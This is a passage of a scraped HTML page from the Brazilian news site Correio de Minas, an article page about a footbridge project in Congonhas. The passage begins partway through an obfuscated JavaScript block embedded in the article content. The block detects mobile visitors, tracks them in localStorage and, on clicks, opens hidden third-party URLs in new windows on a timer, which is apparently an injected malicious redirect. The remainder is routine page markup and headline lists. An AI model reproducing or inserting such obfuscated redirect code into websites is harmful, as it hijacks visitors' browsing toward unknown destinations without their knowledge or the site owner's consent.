g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Matérias que você também vai gostar:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 3; --relposth-columns_m: 2"><a href="https://correiodeminas.com.br/2020/03/25/apesar-dos-protestos-de-sindicatos-empresas-afirmam-que-adotaram-medidas-de-protecao-aos-trabalhadores/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2023/12/capa-transito-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Apesar dos protestos de sindicatos, empresas afirmam que adotaram medidas de proteção aos trabalhado...</h2></div></div></a><a href="https://correiodeminas.com.br/2018/09/21/boa-ideia-parceria-leva-cinemas-as-cidades-da-regiao/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2023/12/capa-amalpa-scaled-1-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Boa ideia: parceria leva cinemas às cidades da região</h2></div></div></a><a href="https://correiodeminas.com.br/2023/07/05/assembleia-conjunta-amalpa-e-amm-juntamente-com-ecotres-codap-e-cisap-no-municipio-de-congonhas/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2023/12/IMG-20230703-WA0151-1068x1070-1-e1688478900822-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Assembleia Conjunta: AMALPA e AMM juntamente com ECOTRES, CODAP e CISAP no município de Congonhas </h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://correiodeminas.com.br/2018/01/04/antt-aprova-projeto-de-construcao-da-passarela-do-pires-e-prefeitura-inicia-o-processo-licitatorio/" data-a2a-title="ANTT aprova projeto de construção da passarela do Pires e Prefeitura inicia o processo licitatório"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2018%2F01%2F04%2Fantt-aprova-projeto-de-construcao-da-passarela-do-pires-e-prefeitura-inicia-o-processo-licitatorio%2F&amp;linkname=ANTT%20aprova%20projeto%20de%20constru%C3%A7%C3%A3o%20da%20passarela%20do%20Pires%20e%20Prefeitura%20inicia%20o%20processo%20licitat%C3%B3rio" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2018%2F01%2F04%2Fantt-aprova-projeto-de-construcao-da-passarela-do-pires-e-prefeitura-inicia-o-processo-licitatorio%2F&amp;linkname=ANTT%20aprova%20projeto%20de%20constru%C3%A7%C3%A3o%20da%20passarela%20do%20Pires%20e%20Prefeitura%20inicia%20o%20processo%20licitat%C3%B3rio" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2018%2F01%2F04%2Fantt-aprova-projeto-de-construcao-da-passarela-do-pires-e-prefeitura-inicia-o-processo-licitatorio%2F&amp;linkname=ANTT%20aprova%20projeto%20de%20constru%C3%A7%C3%A3o%20da%20passarela%20do%20Pires%20e%20Prefeitura%20inicia%20o%20processo%20licitat%C3%B3rio" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2018%2F01%2F04%2Fantt-aprova-projeto-de-construcao-da-passarela-do-pires-e-prefeitura-inicia-o-processo-licitatorio%2F&amp;linkname=ANTT%20aprova%20projeto%20de%20constru%C3%A7%C3%A3o%20da%20passarela%20do%20Pires%20e%20Prefeitura%20inicia%20o%20processo%20licitat%C3%B3rio" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2018%2F01%2F04%2Fantt-aprova-projeto-de-construcao-da-passarela-do-pires-e-prefeitura-inicia-o-processo-licitatorio%2F&amp;linkname=ANTT%20aprova%20projeto%20de%20constru%C3%A7%C3%A3o%20da%20passarela%20do%20Pires%20e%20Prefeitura%20inicia%20o%20processo%20licitat%C3%B3rio" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_threads" href="https://www.addtoany.com/add_to/threads?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2018%2F01%2F04%2Fantt-aprova-projeto-de-construcao-da-passarela-do-pires-e-prefeitura-inicia-o-processo-licitatorio%2F&amp;linkname=ANTT%20aprova%20projeto%20de%20constru%C3%A7%C3%A3o%20da%20passarela%20do%20Pires%20e%20Prefeitura%20inicia%20o%20processo%20licitat%C3%B3rio" title="Threads" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		<span class="cat-links">Publicado em <a href="https://correiodeminas.com.br/category/regional/" rel="category tag">Regional</a></span><span class="tags-links">Marcado com <a href="https://correiodeminas.com.br/tag/passarela/" rel="tag">#passarela</a>, <a href="https://correiodeminas.com.br/tag/congonhas/" rel="tag">Congonhas</a>, <a href="https://correiodeminas.com.br/tag/pires/" rel="tag">pires</a></span>
	</footer><!-- .entry-footer -->

</article><!-- #post-38783 -->

							<nav class="container navigation post-navigation">
			<h2 class="screen-reader-text">Navegação de post</h2>
			<div class="d-flex nav-links justify-content-between">
				<span class="nav-previous"><a href="https://correiodeminas.com.br/2018/01/04/br-040-registra-mais-um-acidente-2/" rel="prev"><i class="fa fa-angle-left"></i>&nbsp;BR 040 registra mais um acidente</a></span><span class="nav-next"><a href="https://correiodeminas.com.br/2018/01/04/moradores-do-bairro-satelite-cobram-limpeza/" rel="next">Moradores do Bairro Satélite cobram limpeza&nbsp;<i class="fa fa-angle-right"></i></a></span>			</div><!-- .nav-links -->
		</nav><!-- .post-navigation -->
		
				<!-- Sessão de Notícias no Celular -->	
				<div class="container-fluid p-4 news-subscription-section">
					<div class="container text-white py-4">
						<h3 class="mb-3">Receba Notícias Em Seu Celular</h3>
						<a href="https://chat.whatsapp.com/CK3t24tF4hZ0nagGgjNS45" targert="_blank" class="btn btn-warning text-dark font-weight-bold">Quero receber notícias no whatsapp</a>
					</div>
				</div>

				<div class="container mt-4">
					<div class="single-post-widget mt-4"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
window._taboola = window._taboola || [];
_taboola.push({
mode: 'alternating-thumbnails-a',
container: 'taboola-below-article-thumbnails',
placement: 'Below Article Thumbnails',
target_type: 'mix'
});
</script></div>				</div>

			</main><!-- #main -->

			</div><!-- #primary -->


	<div class="col-md-4 widget-area" id="right-sidebar">
<aside id="block-28" class="widget widget_block"><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
window._taboola = window._taboola || [];
_taboola.push({
mode: 'thumbnails-rr-article',
container: 'taboola-right-rail-thumbnails',
placement: 'Right Rail Thumbnails',
target_type: 'mix'
});
</script></aside><aside id="block-26" class="widget widget_block">
<h2 class="wp-block-heading">Mais Notícias</h2>
</aside><aside id="block-27" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/25/nao-se-engane-a-isencao-ate-r-5-mil-nao-livra-da-receita-quem-ganha-esse-valor-vai-ter-que-declarar-imposto-de-renda-em-2026-cumprir-burocracia-completa-e-prestar-contas-mesmo-sem-pagar-imposto/" aria-label="Não se engane, a isenção até R$ 5 mil não livra da Receita: quem ganha esse valor vai ter que declarar Imposto de Renda em 2026, cumprir burocracia completa e prestar contas mesmo sem pagar imposto"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/Nao-se-engane-a-isencao-ate-R-5-mil-nao-livra-da-Receita-quem-ganha-esse-valor-vai-ter-que-declarar-Imposto-de-Renda-em-2026-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/25/nao-se-engane-a-isencao-ate-r-5-mil-nao-livra-da-receita-quem-ganha-esse-valor-vai-ter-que-declarar-imposto-de-renda-em-2026-cumprir-burocracia-completa-e-prestar-contas-mesmo-sem-pagar-imposto/">Não se engane, a isenção até R$ 5 mil não livra da Receita: quem ganha esse valor vai ter que declarar Imposto de Renda em 2026, cumprir burocracia completa e prestar contas mesmo sem pagar imposto</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/25/receita-federal-faz-alerta-sobre-o-uso-do-cartao-de-credito-e-orienta-contribuintes-sobre-novas-regras-fiscais/" aria-label="Receita Federal faz alerta sobre o uso do cartão de crédito e orienta contribuintes sobre novas regras fiscais"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/alerta-da-receita-federal-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/25/receita-federal-faz-alerta-sobre-o-uso-do-cartao-de-credito-e-orienta-contribuintes-sobre-novas-regras-fiscais/">Receita Federal faz alerta sobre o uso do cartão de crédito e orienta contribuintes sobre novas regras fiscais</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/25/concessionarias-sao-obrigadas-a-dar-30-de-desconto-em-carros-para-brasileiros-que-apresentarem-esse-documento/" aria-label="Concessionárias são obrigadas a dar 30% de desconto em carros para brasileiros que apresentarem esse documento"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/carros-750x375-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/25/concessionarias-sao-obrigadas-a-dar-30-de-desconto-em-carros-para-brasileiros-que-apresentarem-esse-documento/">Concessionárias são obrigadas a dar 30% de desconto em carros para brasileiros que apresentarem esse documento</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/25/incidente-na-mina-fabrica-provoca-vazamento-de-220-mil-m%c2%b3-de-agua-e-atinge-rio-maranhao-em-congonhas-prefeito-cobra-nineradoras-evento-muito-serio-veja-video/" aria-label="Crime ambiental na Mina Fábrica provoca vazamento de 220 mil m³ de água e atinge Rio Maranhão em Congonhas; Prefeito cobra nineradoras: ‘evento muito sério&#8217;; veja vídeo"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/download-1-2-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/25/incidente-na-mina-fabrica-provoca-vazamento-de-220-mil-m%c2%b3-de-agua-e-atinge-rio-maranhao-em-congonhas-prefeito-cobra-nineradoras-evento-muito-serio-veja-video/">Crime ambiental na Mina Fábrica provoca vazamento de 220 mil m³ de água e atinge Rio Maranhão em Congonhas; Prefeito cobra nineradoras: ‘evento muito sério&#8217;; veja vídeo</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/25/fim-do-rg-governo-define-data-limite-para-adocao-obrigatoria-da-nova-identidade-com-cpf-unico-qr-code-e-versao-digital-veja-quem-precisa-trocar-como-emitir-de-graca-e-o-que-muda-na-pratica/" aria-label="Fim do RG: governo define data limite para adoção obrigatória da nova identidade com CPF único, QR Code e versão digital; veja quem precisa trocar, como emitir de graça e o que muda na prática"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/Imagem-CPG-redimencionada-para-google-discovery-2026-01-18T133553.884-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/25/fim-do-rg-governo-define-data-limite-para-adocao-obrigatoria-da-nova-identidade-com-cpf-unico-qr-code-e-versao-digital-veja-quem-precisa-trocar-como-emitir-de-graca-e-o-que-muda-na-pratica/">Fim do RG: governo define data limite para adoção obrigatória da nova identidade com CPF único, QR Code e versão digital; veja quem precisa trocar, como emitir de graça e o que muda na prática</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/25/assassinato-em-distrito-da-regiao-mobiliza-cacada-policial/" aria-label="Assassinato em distrito da região mobiliza caçada policial"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/gg-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/25/assassinato-em-distrito-da-regiao-mobiliza-cacada-policial/">Assassinato em distrito da região mobiliza caçada policial</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/25/novo-volkswagen-taos-2026-corta-ate-r-22-mil-no-preco-e-aposta-em-cambio-de-8-marchas/" aria-label="Novo Volkswagen Taos 2026 corta até R$ 22 mil no preço e aposta em câmbio de 8 marchas"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/Volkswagen-Taos-SUV-medio-preco-cambio-automatico-Taos-reestilizado-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/25/novo-volkswagen-taos-2026-corta-ate-r-22-mil-no-preco-e-aposta-em-cambio-de-8-marchas/">Novo Volkswagen Taos 2026 corta até R$ 22 mil no preço e aposta em câmbio de 8 marchas</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/25/comunidades-e-centro-de-congonhas-entram-em-alerta-apos-extravasamento-em-mina-da-vale/" aria-label="Comunidades e centro de Congonhas entram em alerta após extravasamento em mina da Vale"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/download-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/25/comunidades-e-centro-de-congonhas-entram-em-alerta-apos-extravasamento-em-mina-da-vale/">Comunidades e centro de Congonhas entram em alerta após extravasamento em mina da Vale</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/25/hilux-antiga-vira-nova-por-r-50-mil-e-evita-gasto-acima-de-r-350-mil-com-modelo-zero-no-brasil/" aria-label="Hilux antiga vira “nova” por R$ 50 mil e evita gasto acima de R$ 350 mil com modelo zero no Brasil"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/hilux-2-1290x726-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/25/hilux-antiga-vira-nova-por-r-50-mil-e-evita-gasto-acima-de-r-350-mil-com-modelo-zero-no-brasil/">Hilux antiga vira “nova” por R$ 50 mil e evita gasto acima de R$ 350 mil com modelo zero no Brasil</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/25/desabafo-e-apelo-mae-percorre-leito-de-rio-em-busca-de-filho-desaparecido-e-pede-socorro-veja-video-emocionante/" aria-label="DESABAFO E APELO: mãe percorre leito de rio em busca de filho desaparecido e pede socorro; veja vídeo emocionante"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/rrrr-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/25/desabafo-e-apelo-mae-percorre-leito-de-rio-em-busca-de-filho-desaparecido-e-pede-socorro-veja-video-emocionante/">DESABAFO E APELO: mãe percorre leito de rio em busca de filho desaparecido e pede socorro; veja vídeo emocionante</a></li>
</ul></aside><aside id="block-30" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- Matérias-Lateral -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="3430551619"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></aside><aside id="block-53" class="widget widget_block"><div id="taboola-right-reco-reel"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'rec-reel-2n5-a',
    container: 'taboola-right-reco-reel',
    placement: 'Right Reco Reel',
    target_type: 'mix'
  });
</script></aside>
</div><!-- #right-sidebar -->

		</div><!-- .row -->

	</div><!-- #content -->

</div><!-- #single-wrapper -->

<!-- Banner de Divulgação -->
<div class="text-center my-4">
            <div class="widget-area"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- 2024-header -->
<ins class="adsbygoogle"
style="display:inline-block;width:1280px;height:90px"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="4156748101"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>        
    </div>

<div class="container-fluid bg-footer text-white py-5">
    <div class="container text-center">
        <!-- Logo do site -->
        <div class="mb-4">
                            <div class="footer-logo mb-2">
                    <a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>                </div>
                    </div>

        <!-- Título "Nossas Redes Sociais" -->
        <p class="text-uppercase font-weight-bold text-white">Nossas Redes Sociais</p>

        <!-- Links das Redes Sociais -->
        <div class="footer-social-icons mb-4">
                            <!-- Exibe ícones padrão se o menu de redes sociais não estiver configurado -->
                <a href="https://www.instagram.com/jornalcorreiodeminas/" class="text-white mx-2" target="_blank"><i class="fa fa-instagram fa-2x"></i></a>
                <a href="https://www.facebook.com/correio.deminas" class="text-white mx-2" target="_blank"><i class="fa fa-facebook fa-2x"></i></a>
                <a href="https://twitter.com/correiodeminas" class="text-white mx-2" target="_blank"><i class="fa fa-twitter fa-2x"></i></a>
                <a href="https://wa.me/+553199860689" class="text-white mx-2" target="_blank"><i class="fa fa-whatsapp fa-2x"></i></a>
                <a href="https://www.youtube.com/@CorreiodeMinasOnline" class="text-white mx-2" target="_blank"><i class="fa fa-youtube fa-2x"></i></a>
                <a href="https://www.threads.net/@jornalcorreiodeminas" class="text-white mx-2" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" height="26" width="22" viewBox="0 0 448 512"><!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path fill="#ffffff" d="M331.5 235.7c2.2 .9 4.2 1.9 6.3 2.8c29.2 14.1 50.6 35.2 61.8 61.4c15.7 36.5 17.2 95.8-30.3 143.2c-36.2 36.2-80.3 52.5-142.6 53h-.3c-70.2-.5-124.1-24.1-160.4-70.2c-32.3-41-48.9-98.1-49.5-169.6V256v-.2C17 184.3 33.6 127.2 65.9 86.2C102.2 40.1 156.2 16.5 226.4 16h.3c70.3 .5 124.9 24 162.3 69.9c18.4 22.7 32 50 40.6 81.7l-40.4 10.8c-7.1-25.8-17.8-47.8-32.2-65.4c-29.2-35.8-73-54.2-130.5-54.6c-57 .5-100.1 18.8-128.2 54.4C72.1 146.1 58.5 194.3 58 256c.5 61.7 14.1 109.9 40.3 143.3c28 35.6 71.2 53.9 128.2 54.4c51.4-.4 85.4-12.6 113.7-40.9c32.3-32.2 31.7-71.8 21.4-95.9c-6.1-14.2-17.1-26-31.9-34.9c-3.7 26.9-11.8 48.3-24.7 64.8c-17.1 21.8-41.4 33.6-72.7 35.3c-23.6 1.3-46.3-4.4-63.9-16c-20.8-13.8-33-34.8-34.3-59.3c-2.5-48.3 35.7-83 95.2-86.4c21.1-1.2 40.9-.3 59.2 2.8c-2.4-14.8-7.3-26.6-14.6-35.2c-10-11.7-25.6-17.7-46.2-17.8H227c-16.6 0-39 4.6-53.3 26.3l-34.4-23.6c19.2-29.1 50.3-45.1 87.8-45.1h.8c62.6 .4 99.9 39.5 103.7 107.7l-.2 .2zm-156 68.8c1.3 25.1 28.4 36.8 54.6 35.3c25.6-1.4 54.6-11.4 59.5-73.2c-13.2-2.9-27.8-4.4-43.4-4.4c-4.8 0-9.6 .1-14.4 .4c-42.9 2.4-57.2 23.2-56.2 41.8l-.1 .1z"/></svg></a>
            <br><br>
            <a href="https://wa.me/+553199860689" class="whatsapp-button" target="_blank">
                <i class="fa fa-whatsapp fa-2x"></i> WHATSAPP
            </a>
        </div>

        <!-- Links de navegação do rodapé -->
        <div class="footer-links mb-4">
            <ul id="menu-footer" class="nav justify-content-center"><li id="menu-item-120747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120747"><a href="https://correiodeminas.com.br/wp-content/uploads/2024/01/Midia-Kit-Correio-de-Minas.pdf"><span class="text-white mx-3">Anuncie &#8211; Mídia Kit</span></a></li>
<li id="menu-item-120756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120756"><a href="https://correiodeminas.com.br/sobre-nos/"><span class="text-white mx-3">Sobre Nós</span></a></li>
<li id="menu-item-120757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120757"><a href="https://correiodeminas.com.br/contato/"><span class="text-white mx-3">Contato</span></a></li>
<li id="menu-item-120841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-120841"><a rel="privacy-policy" href="https://correiodeminas.com.br/politicas-de-privacidade/"><span class="text-white mx-3">Políticas de Privacidade</span></a></li>
<li id="menu-item-133690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133690"><a href="https://correiodeminas.com.br/principios-editoriais/"><span class="text-white mx-3">Princípios Editoriais</span></a></li>
<li id="menu-item-219024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219024"><a href="https://correiodeminas.com.br/termos-de-uso/"><span class="text-white mx-3">Termos de Uso</span></a></li>
</ul>        </div>

        <!-- Copyright -->
        <div class="footer-copyright">
            <p class="text-muted mb-0">
